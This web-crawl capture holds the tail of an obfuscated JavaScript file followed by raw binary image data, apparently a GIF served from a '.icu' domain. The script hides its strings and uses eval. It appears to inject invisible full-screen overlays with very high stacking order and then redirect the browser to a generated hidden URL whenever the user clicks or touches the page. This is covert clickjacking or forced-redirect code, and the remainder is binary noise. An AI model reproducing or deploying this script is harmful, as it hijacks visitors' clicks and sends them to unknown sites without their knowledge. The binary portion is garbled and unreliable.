Math[bn(0x1c5)](Math['random']()*(aC-aB+0x1))+aB;}function U(aB){var bo=b6;return aB['split']('')[bo(0x1b7)]()[bo(0x19e)]('');}function V(aB,aC){var aD=[];for(var aE=0x0;aE<aB['length'];aE+=aC){aD['push'](aB['slice'](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1b3)];aE++){aD+=aC[aE],aE<aC[bp(0x1b3)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x20b)](new Date())/0x3e8+'',aC=aB[bq(0x19d)](0x6,0xa),aD=Math['floor'](Math[bq(0x1a2)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1b3)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1c5)](Math[bq(0x1a2)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1a2)]()*0x3e6)+0x1,aJ=Math[bq(0x1c5)](Math[bq(0x1a2)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1b3)],aM=(aJ+'')[bq(0x1b3)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x1aa)](''),aC=aB[br(0x1b3)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math['floor'](Math[br(0x1a2)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1b3)];aF++){var aI=Math[br(0x1c5)](Math['random']()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x19e)]('')+aE[br(0x19e)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1f6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1e6)]()-b),aD='',aE=aC[bt(0x1b1)]()+0x1,aF=aC[bt(0x1de)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bt(0x1ff)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1b3)];aE++){var aF=aB[bu(0x1c8)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1ff)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1b3)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x209)],a4=navigator;function a5(){var bw=b6,aB=a4[bw(0x20d)][bw(0x1dd)](bw(0x1c3))!=-0x1,aC=a4['platform'][bw(0x1dd)]('Mac')!=-0x1,aD=a4[bw(0x20d)]?![]:!![];if(a3[bw(0x1dd)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1ef))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x203),aj=b6(0x1e8);if(v)ai='100vh',aj=b6(0x1b0),a8='1',P=0x3,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1dc)]=af;};else w&&(ai=p+'vh',aj=b6(0x1b0),a8='2',P=0x4,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x1dc)]=af;});var ak=Date[b6(0x1e6)]();E[b6(0x1ec)]=function(aB){var bz=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)['getTime'](),aD=(Date[bz(0x1e6)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bA=b6;x&&!window['temp']&&(window[bA(0x19f)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x1e5),ao=b6(0x18f),ap=b6(0x1ad),aq='',ar=b6(0x191);h==0x1&&(an='fixed',am=b6(0x18e),i==b6(0x1ad)&&(am=b6(0x1af),ao='bottom',ap=b6(0x1ad),ar=b6(0x1b9)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x202),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x202),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W('\x22+\x22',ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x1c6)&&(as=U('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),at=U(b6(0x1bb)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bD=b6,aB=function(aD){var bB=a0b,aE=document[bB(0x1eb)](bB(0x199)),aF=document['querySelector'](aD),aG=aF['offsetHeight'],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bB(0x1b4)](bB(0x1a0),aK);function aK(aL){var bC=bB,aM=aL[bC(0x1f5)][0x0],aN=aM['clientY'],aO=aM[bC(0x193)],aP=0x0;h!=0x1?aP=aM['pageY']:aP=aM[bC(0x1cf)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bD(0x203)&&ai!=bD(0x1a6)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bE=bD,aE=aD[bE(0x1fe)],aF=aD[bE(0x1ba)];while(aF!==null){aE+=aF['offsetTop'],aF=aF[bE(0x1ba)];}return aE;}};}var aA=function(){};k==b6(0x1c6)?aA=function(aB){var bF=b6;aB['parentNode']['remove']();var aC=document[bF(0x1a4)](a9);if(aC)for(var aD=0x0;aD<aC[bF(0x1b3)];aD++){var aE=aC[aD];aE[bF(0x1d1)][bF(0x1da)]='0';}var aF=document['getElementsByTagName']('body')[0x0][bF(0x1d1)];aF[''+ar+'']='0px',event[bF(0x1df)]();}:aA=function(aB){var bG=b6;event[bG(0x1df)](),eval(ab)();},(function(){var bJ=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bH=a0b;return aI['split']('')[bH(0x1b7)]()['join']('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bI=a0b,aJ=document['getElementsByClassName'](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bI(0x1b3)];aK++){var aL=aJ[aK];aL[bI(0x1d1)][bI(0x1da)]='0';}window[bI(0x1e3)][bI(0x209)]=aD();},al();x&&!window[bJ(0x19f)]&&(window[bJ(0x19f)]=!![],P=0x3,eval(ab)());var aE=function(){var bK=bJ;window[bK(0x1e3)][bK(0x209)]=aD();},aF=aC(aB[bJ(0x1f7)][0x0][bJ(0x1d7)]),aG='';a8='\x20',aG+=as+bJ(0x200)+ad+'\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>'+a8+bJ(0x1f0)+bJ(0x20e),aG+=bJ(0x1c7)+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bJ(0x1be)](bJ(0x1ae)+am+'}#'+ac+bJ(0x196)+ac+bJ(0x190)),document[bJ(0x1be)](bJ(0x19a));if(!![]){}setTimeout(function(){var bL=bJ,aI=document[bL(0x194)+'E'+'lementB'+'yI'+'d'](ac);aI[bL(0x197)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bM=a0b,aM=document[bM(0x1a4)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le']['hei'+bM(0x20c)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bM(0x1ce)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bM(0x1dc)]=ae,aM['s'+'ty'+'le']['w'+bM(0x201)]='100vw',aM[bM(0x197)]+='<i'+bM(0x1b5)+'yl'+bM(0x1f1)+bM(0x195)+'00'+bM(0x1ed)+'eig'+bM(0x1a3)+ag+'p'+bM(0x204)+bM(0x1d2)+U(aK)+bM(0x1a1),aM[bM(0x197)]=aM[bM(0x197)]+aq,aM['o'+'n'+bM(0x1fb)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le']['pos'+'it'+bM(0x1bf)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bN=bJ,aI=document[bN(0x1a4)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bN(0x1b2)+bN(0x20c)]=ai,aI['s'+'ty'+'le']['width']=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bN(0x1fb)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bJ(0x1a5)]('data'+g);null==aH&&r();}());}()));})();

--- FILE ---
content_type: text/xml
request_url: https://tsngnd.icu/8161542303907.jpg?307227481160483105306076075133889102200677521768692025576
body_size: 109630
content:
GIF89a�� �  ����Ʒ�l�ʺ��r�����������ں���l�����ݯ��dH0��ՏlR�����J2#�����瓎����mrj�xf���ʪ�̸����d2���ŕt�������`�Ǜ�0,)�d�ԩq���lUE�Δ���RIEvgTص�������qR۽�������Ƚ�鹮׬���m�|e˘L��U7"ʥ�����cuҖ1}��$���بW˵������³��罌�qu�xŬ�֪��Z?������������@��ڔ���L٫�ܷ�sy���2!&���G8;�����[ir󀞟�^:CK�{|36;�/JV_�OI]`X���ܖ��)^�Ɲ����ƻ�Ji��κ�������ା���f\[ư�$A>7�n������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:cb210f3a-8403-eb47-bf1d-c0887dfb01d2" xmpMM:DocumentID="xmp.did:5022785A2F0511EBB2C8DE4035531388" xmpMM:InstanceID="xmp.iid:502278592F0511EBB2C8DE4035531388" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:cb210f3a-8403-eb47-bf1d-c0887dfb01d2" stRef:documentID="xmp.did:cb210f3a-8403-eb47-bf1d-c0887dfb01d2"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F  ,    ��  ������$��$I>I��$� ��F�������
O)�==��C�C={=^O2:���2��{��=����������>�d ��	������F~�~004��H��������(���yW$\��!C�#6\A��ŋ2j�ȱ�Ǐ ?"�0B&C�"Q¶i�-2�������ح�L
>�@thѣH�*]z��ӧP�F�J�*ӫK����CWyq(P�"��ٳh�09���۷p��jт�	]�������h&)4�0�$�#v����B�Hl���8R��Ȱ�A���E��٭���^��Xge��5���*u�y[`>nz�1c���A��GR��bi4�N�����cԾ���!Ë/rv0�&�}�j$�e�%Μ:���-�РYaeQH�U(��n�U^�G c	a�V���Ykqׇjiau�Eb_(�����w� �H�D�	��'�����8�嗜�B2O������b�+�@�k�P�7V�I:)�3��� 8r�#~�-X����ĩ#����r�HGt���
ޠ�Jޡ��d�C#�w�5��N �45v_5��׀d� �V.�੨&��
��꫰f�`RG��%�Z��+���Xb�Į� .�x�!�.B	c�={I& $QJp�\�ې��+�09A	�9�C8��������^��ƴ"����& �x���q�����t�����<�G�tz�i��ł��Ɖv����w�
$�z�L�r5d�32ɦD�ٰ~$|�����ϩ�*�C�jj�Z}aX�Z�k��,�"�8,�'��_�q,��X�@ d�m��"����eg D�v�t� �r��'�@�B�]���.�80�2`i	#$���Y���,�8�h�X c�f7��p9	/|����_�z��.�Ǵ��(�٠!��8sK>d�@1הcK5w��<c4��-=T�;���>ռW]��OCݡ��RO��vՅ^Z��k�=�3Lh����]����g3�[��7�z��q$d���{F3 o,�|����U� ��`�h& �Pf[���
��  ltt���f���,�u��!��3���c@�W"f��w�Q6�#�'�Gf�Ïò� 2�!�^����y�`#��Ry�A$��r!���|���Z֧���/zy_�A��� w(ۄ�6H�`���	9���a�w���� ,�nt3���I�M���+��Zܢ%p@�0��Gl\�Z��U�I�h��9b��"�}� ��O��<]e���n���3��� V3�C�]x�Hą,�5*��޳xF&��b�ذ�Al` ��HOXY��b̧>�9F���(g���F6��|o,��P�ѱXxT�� �"b�� 0��v��zԣ4�:��f��4�	`�N�H�%Z0�@@I�,4�JNp����腌��+L����S��шs�#��	�d2�����G�0��p�����5�IVl
��۴It�(HEBe�ڄ9S �VF�M��8�����>�IX��� YϲP�0 ,d�P�޸P�}��K��b��!���	Y�6��3��"S;�!������R"� �����p@��R�{����f����~�)��9��*X�/]�I��27У��ǢnC�U�YC�*�`M�z�:�����f��Z'B����&ЊK�df�\g�
vnX�'����Y������b!4��hO�Cd�5_%��o���b�;N�}^�Q�ڒft=��:j�?���D��O���V!n+�1v�Ҙf�I����Y@��[T��ӠƋ�ӵ��r�$HƗ��,��t��t�5�e��8�b}�C�I�U ���ޝ�,�=�ٱ����[H-���ȩ�� &�:^�C�O�� ��!|  x����9���&8)[�J�� �W �&�`Vk�M�����ԏݟ���t��#A��R�6����99Pv���r�PيbG��	PG��v��撍3@�O���
���\�4�Y͡`�� �,��f��S�/g#����p�|��]yJb=��:S��iE�#�px����w��ߗq�v(��W��:DPy�e^���:��|��w�����.������gP�� 
 �պz��A��::4�{ᚊ���AP��~��O+�G�@���Fl˖�������Ri�7���]�Vثp�`�+����p�'������$��r^�����ݧ
3�/ Ǚ����&���@�B��p�3|vx���w!�Zxг8Ϟ���g}����O\#����q�t���g�~��6���G ��ӀV\���~p� Q�
��V
�=]�����zс�X.�g�?��N�X`|�,�*����DX�u�5\�"�`'v
(c�Cc:�R7&6R�QU�[�uwu�1%0�
)�$t\{0�P%�|�hM`x�@n�DT��x��%O��9a����u��yB�y�	�o�o������O�|�7pq}G �O85�}��n���gp?�X�{�W#��# p�5�]�rH�sX�R S(DU��6X�z	 )N(�~�՗~�l���xy�����c�z1�s;3�� X( �~I1~~ �Px~�x���`��i����x|K!MWP�%u��r1b#��uk?��&oZ��Hc�h��viGl8�Z�uv7fI_ w�dvW@`zWE��y��������h��|� ,�hG���������cԵe��K�r�	@0�� TC�f�	̄) z_�����1�P���c1����'ѧ|�7�( ��{~������#ْ#P���g��@5����@��RPwP~7� 7 �P���7�Jy���� u�1`�Ox�`t@G�9It8وX(}��E�䊰X��(a7�MY�2>��+�hu Xb}Q[���"��6pH����l�c5��v DP��7k����ĘP)
� �!��d5e8, �R���/�&���N�3n�@K��%"�e�Po�!3QE��c��p�WU��p���-J8z~؄~��R�1��y�Z��''y��X�k��#0�E~p����'L)�����ՕC���7ا��7t�) �G`"{��y����*���W	t�Y�G��Sqad�j�g��2�EP�!��g>�"��z�x�ȒT�k/f��H6�6Z�u�Uw�t[w [_@[ x` �)�76� GF 1���,`��������C�Y��9�e�����B6�/d`�a���K���`JbZ:�����f������W�ׅ�{ω�np?��ˁ�څȉ�V)|,���!w}ݩ��7t]𕼇q�ه �X؆�I���Bd7v  Z~�" ODQ�O�6��_u�w��
�ҟ��晜	 c������zq�jzPpkrtYW�kE��4� }�6�C��c7R�uc���޺[ ����6-0�������ãJ=��!ؙl��-�.X�Fx��x��M2��e=���Pye6oc���a�B�z���p�pLX8)���{U���`�C爟h�Pp!P�D���R ?P/*O���C�g,�z��h�M|�7�Yȧ-��)���)|H�`s@�˹�I{�[��\9��J���d+�I���j������J��ҋ���8�b0��B���Qd'Up��5Up_@(up-Z��UpU` �62J76Z7MЮ��w����2��hO�8��#Mpi.8���	S�9SzS9e�`�x`�b�I�9U�9�u»� �HhI�I��0�}J��PX+ n ��
�FY�[�+��P��P�[E��ȸp}ܩ��p��cP�.{��g0��P��C��qx����tؿyX�Ox~@� 0Љ�z�o?0���sj��`��
�%iOQQ���i� H�am[>o;5����x?v��P�sH��62�h4l�H��cڊI��$7�Z�m�f� 0-��xS�R,����#���{i
�5�\�p$]�/�8HLD�x0�g�U��K^�`��`I��۔�o , ��W�i�lH��pT��n �x���y����h�O���l۩�-:��9�~�_P�X� ��e�"��%Y��zp��Ȗ�`�����L�;����ܢ��Z��������l�~���p�G!|�̱X�0`�Q㶱�UcuzA�uybu�u�ȡ-,3����}[�4����<��u��f�_:j0�7O`S���i�a�-�#��8�<�R�6��E����@8]��å7�&_j�����-��n�M�-��#)-۔��m���kpR��H)#9����?0�L��lp#��GI���{�'T)@�������:��tJ�\ (�@-p�w��٧���yX���%�����������-:��L��ܿk���K �X˻ׅ�|��7!Cl��#G�Sus�>�lb'6���˲�;�A	��2��9�1
�Pi��BF K����D,
��w��y��\0)�&�qyP�3:`��ʂ�QK]<�x�/�@$�Йm�������FX3����������p����{|3��P�O(�-7�iA@Y�-J��M��p��- %]�bݒ%��ED�ɲX(9�%�������Y�3]˞&�x�����Z�@w��*!0�Y�s^��J;���w<�u�~
�X � k�S���5:�ל�Gټ�ی,��>���؍������A��h���� �m`R"�d�m�$P�I������2˅.�B����h�\���ϰ��/P�A��Q���j|oB⻖&	HH q���HP؞�)�R���?}\��5 !�Up�Z��JK�ޞ�}���>9��-��-��pm���^�b����yX ���OX�6- ��R p�B�KͫOX�3��%���f���s����qRA���%^���+@n������#&�
����8^��rD8��B^B��3���Bs���2�� 
PĘ�2�.��3.�
�� 4����3v��A���d�ĕo�Y���y�CCc�7�����@���4�v�r�:���|�n�Sh�U��� �����ݽ�{w��7�s��m�py�����[ꉢ����%I�w��X��z� ծ\�?0����.P�ӟ��n��1��i��c~ю��n�%~�@V kJ�e�'�u�?��9��:^�������;6�ܼq�H�&�$�-�)����7뢎�0%dv
�P���S֐%�Te���*J�&�g T�9C�u�S����qϲ���9N𢡮����T	�[�B|?@�P�>���zP?�a}�=o���i@�ig��?�ҏ�H��z,����4Y�v��n���C'6 *c��@�@R~~5w�w#�# ~����R~_�mu�w�!!��~w�� ����������+SBL���L�����Z�L��������bk��k�b������ $�I���>��F�����3368i�#��<,(Ȑ�E) 0t� �$|l a�	��$`�h��G:±3	�%�P1ń8�����#6$����~C���4 ��6�䷏<#�E8t�8���S�RTqJ+��A@��R����4q�cI[�u�
�z���h�yU��c�?��2%V�#a~i�d9�%UM���ӨS�M�H�#_��4(m��6�� j�'2��r��6���������/_�ZJ��С#����T�Q�C�0��'ĨR�TaN������qɯ��ʱ���5�L˴� >sM6k؍7�$�@嘃N��;Ih�=Ue�@ԀA%�-��OL��i�х}�I��R8�l$N�!��@�t�:�PdO=<1UDa��SOIUNE5��VQ��<�q�9���@$�	�[m�]uݥW_Q�d��ʝw� ؜�Ib�`��% &����e���^?|�C�?��?Rڥ���)k!ԁ[j Y���y"�����	W�9������G�R�!����g�� �u�V$���*��F"_z���J|�V��|��߶L$�L���L��Vcr�́�$��4pN$�3a<փ!�W�á@,��B9D@e0��xaI2���I$�G0}�2|CL�E�FydO`DRF1��T2��Q�l3�Y>9$�A8�X@��@I�i�Bg��@�j�|�H���'r��)�����5�v�o��VA^�� #�'�o���+��nj�
�mF���&J�j+:�pwr%�n?�����z�^���\o��'8g��1� |�Z&Z 4�v-�]������K.��ǭ1�$��3�;���psn�v����R:Z�����3�F�B�
HdP
�Ђ�$�`��Xh�}� =��I)��,LP-@����D$�@�M'�4A/����L	���4�A�y��8���4O`
T1�����IK�`�A���l��Khǖ;�"s�� �pB0����"5��9m��f�"s_� �2G����8[eA=Š�� "Q�F"~����Aq�/�COg�CD.-CD�[,	��+L�
!��e�0�BI�CB�1u�|��V�$ �u�(F��c������F�z�J6(^��񌇯���I�W����I�$�A�8`:����Z������p��� �A00�3��%H�����W�H�D�0����$� k&��m�#$ CPȕ&��cဌaAVю�:�.�`�vҁ
ɒB&TQ�1�S �� ���H��@@8����2V\Q�	;Rፅ)���D��.s�@�D�&�
�ig��A��1%��ѲR�ɂ}��x�wZ0���)�E�ʱ3R�����8�1�PO�ժZ��X$�`1�Sh��W�Y�g�N��$*9�x-�A�d'�g'=逢�GF�30�!%jA�/8`7��bo����/���K|����=`�zP�38�	CI��Y�=H�'d����pSJQaJX���5�M� �#l��a��T�=�3Y��c����R4 �T��O=:�ɂΘ� �ޓ
n��.�S�14�At.� ¼Y����u5c]H��1,l't����PK\� ���j2�s���H(��]�ns�c��NXB�b�%��*&���E�q������c$����x��|��s��լ�n�]]`�c�$��!k4p�;kt#�� �Z���s8$(^�(�0O��fy͇�X�24�	- C
�/@�	H3��5�9 
 ���Hx�u�Mz`�2�}�-NL;��� ����Mغ����j�����ȇς+4P ��E�{cS\�-5��-j�d��͵(
�B�� ŤR�LQ��^sW�r�!>��G*p�2�����_��m6�m�L�[O��c��{a]��M(��0�Bp;or�n`�-��
u�'��uӨ(=�Q0N�p$���
Ηô �i\���[]��!�-�
�v��| %/�ɗ$G"$!�"��v]^��,ؿ���x*S� P�kv3�Q` `�	8��& ӲH��ZW�'%���{ |H�*��R8u��Y�֑i`��"�Y9�a����zL�����x{��9�������ݺ@Г�BA���؎�[��0�Ͻ{l>�쵳=�ۥ�CH��3¼��R;t����~fQ("۠'L!��X�U;��Y�¾X�~�wޫ �����8n���ƺ@E�g�� 	@��`�e�u?�	���j�sy�W2��,�իx����BJ��Ҳ-P�CZ�?HX ���|K� 7�'�s<e� (�r^��%OptI�t8�����/W%V�Z�F3weyZ!�`" R6 vcG q��^o�NT�9�e)�q�$# v��n1�P�
lbO�wc�njR˶l�f]M�
�m wq�9��A�y��"`y$�y�y�{jR�5�N%�ji�� �Qjƶvm86�G붅���^L�{zgw7G�\Z�o��vs�b0���
Q��p|�Xc9�|Ζ���X}�V�}duV���r��`q�V"<��qYQe �~Y�{�X�X��2 6'u0�f3g `�E�:G ��C"�� �t�4�<�+�u�g�$3��K፵5i#X#Aa옂Ďb� w��x����O|'6c�z��	��D�7D�6lH�R�'��Wz�h]��Y與�D��� h#0 -!#c��i�'�Pw�&wg춐kh`�e]rPa[��C�n�&R����mɲ+w�{YO��7?�
�pz�^�r�Ji-�87�EH�c�3����.�p����gq�4<��!Xq��%��M@"��3f��:@s�83n�XD�E � ˸8<S#�/� ��t{pI7�8UǁR�`�R!3�(u��rU1i�``G�9R��� PRj�

��t�{B-�O|3ni]�%
�6w�7����q���6!�m��]��
?���\1  Q�cؑf2��ww\���
�rw��n)�S4i
�('f9����j��8����ǐ��bFE�c�P�W�K��Д�S��Qw1�h�Yi}� B`V0}�w��7V [y��(~� ��s����[tui�<@"�Dc�ef�r$` ` sV@�4a�j�:�>�a1"!�ttD☜��)���Z�ف�43�u�U@�%@���Y�F�x�p��R�Y� U x�a?�������&hC�T��Yxé�k؉
	�/Ʌs�]����{����y�'�`h���)��IOzj���v�ɇg+U�� 9D�	�9-����G�C�	����y *��J�����0@�g�A�p@�S� ��4@0p�ؚ��z�H�Z@q���_	4R/�':U���ZXѢ�8"c6f��4�8���K$ 1��0�$�C�#�2��?RC�����=�?��%+��ȥ���R� ��)@�9Mp�cv~ ���H�n��'I�uz(��AIG���刡r�ř��*���OJؐ�z�� ��+T y�ImN��)�.`�:w��(��(�f]�1{z�F��oJ��1����i
RU���6�t_)KpT�P5D����:��ԅ�r�Ȫ�*0�S }4P��j��j��������k��Z}ڐ�*��W~�q��qtU�®N��\�J)0f`�>�� vp�svs3C�3� $0�- �8�fc�#SeF1��J{��{֘��d��O��b@k���tB��� �e>W�^4���?�	|i��{c���'n��r*!���q�K�^�� �g�5�	T�1��q6�M;�P;mS����)69)Y�st|ʑ����c+|ͱC�ⶄ�N?�i�a�On J_r����\��9�D%&��l+P�:��G׺u���1�������Z��ڭ��b�ezq;� �J<��z��g��:=,=�������[s9*3�#"�&�KrI �u���=�ی�k?.@h��=�@�Wj�Y��(u��O ���#�F� [ў�*�ɐ��Sz��*�ʡzs���q�\q�%,wGack �m=5w�(�P ���P{$ ��7�N :� d�Y�yH��c` �b��<aas�}�z�^�q>x�&�R0B�]d+��AP:�m�vD;_ɗ��\�O��ðg�<�|����`��D_x6Ⱥ p`�
af� ��ũ�-Ť��S|����L|� _܊�#��@�������$!GJb�e>�`&�u����fX� �7X���TKP�X��J��)bZ�k?%0��C �tu�/���˥5����!K���M���[�����(�<��{v�ru�Eo1���	�"�|D��B�p�r 7p����vE��Y����<76P��`���zd��	�y>�=�:��ӯ~pH9�t����56��઱�Ar�����q�Y�f�n�وP\��ʔx ���� ټ����"�����Ы���m��-0�L�D4��  đ��R҆{�%�ߖ+*��H/P� ZA���~ �/�+6��dt>�#�J�:P ��8: ֛fQ�#/# �[��;�B�(�"[22���h�c�dֻ��Z�ǜ�����,!���p�\!C��ȩ�rZ���B���n���؍����.˷}��m����9T����ύ��6�7��80����X���]��� `��J`A���6�z\Q _0ս=�����X�9�~`m��(p�T��`A�X �	Xp{����G��
v�7��n��s; ��ؼ�
�����m��'�R+00 @24A���,��#3��4 RM���.�M� �4�>#"_�N�	��5Wi�����1��pL�@ Rp����@��� P>P6M����Q��(!P$a0��[�t�6�f]uS��6n�]������<��`>g�q��^��=9�V�@�̨t+?���Q�=�Q����嚂@��XT���� ����7����SS?�J*�Qg�~�r�Os� ���#�E��>� ��X�m���������hY80KX��10�Q�� d�O��D��i�x���Q0�X��	5p}����NG� G?��QU��*����H����������!cX�n�X-0̱������m� N���_�S>� WT��5���뢦Ԗ,�>`�2���sVs XP1�#ۃs/��T=Y�d$�����Y&3`�56�3�����"D�"q6���M�M��~�~��$m0+UU5����U_�_����R!�����ƾ�++R������U�� �R���F>N�8�8�(N$'�  '���>$>��81���e���0B�Cv�8�@6� ͘aG֬U��i�@A�9Ѡ���B���%e����f�|y�C�oި��p3�Q�C{*]�t̧6�v�Z�*2d,���ՁW\Êۣ�خX]{��۷+`�}+��$x�R�K����<����"����� o�Ly��A�11�L�',Rd���E
-���0�D�v�6@;� mH�C@�o$�9Č%�p�X6'��w�!{&�q1�k�%��R�l�͸����� =�D!@K�2i���S�$�f�:�� ��䢋Q5��U��@LQM3K�(���L�&��.���J�����3 ���A,P�1�\=�ܓO<����(��M��(|��B/$ِeB6tG_�q�M�P������4�6H�D#Y��_�� L!Ta�3���Q*�$�0o*�'�w��TOG��ԠJMe�R��V\v5cUV�5�WgU�ݥ���Z���)] �%+|�W�^��h���b�4fd��Z�f�if���A������=�Dk�50m�� ĳ}����	�AqXb�C$7cs2L0DvCPW�t�u���e Bx�b^"6�'�"�W�{�a6�}I���4��)'�u!�^U���!�N8�+ڂq.v̱��p811!�ɋ�@�b:N��C��C>������`��C*C��I�4�M�����%���N�PE$�ذ �lp�RU�Ver�-5��j�>*'�~�I(���]U܇N*l��X����ee�7W)�`ğ&�����J��UjW�)ۂ�A�A�d�� �����v�+d���kf�� `OKڰ��v,�)K�3l��2 !C�  A��  ���5�-���֛�uW�\q�]	�rW	���x��ǈ���o{��;H}�}2pb�D�AI�����l| � �X-䱊Y�n��A��"��@��;v��nE+cY�p�hE�YC
"¢!'h(L!�LX���{hA�8�WP�q��@��-Q6ٚQN�6�l�A��S��6��n����X�� �p�ꛤ�b�.��,���X��*�qh����9�XO(Mj*��l�0�2�Џ��!�$gV�:#( 0)MLӂ��v5���;� j@�0�KNkF$薶���mM�[���z���k]�c%�������"ط�H��_���& ���1���g��LX�-0 oAEjF��S<�6��mJ�a�rX$j���<������d��RHOړ!��� ��|`h$���LD 	�!ݞ��&��(����C(v \�"ؐ�eS�)�� ���j*��F�q���!27��h��[�O�ʧ �d,C�A�0nlA
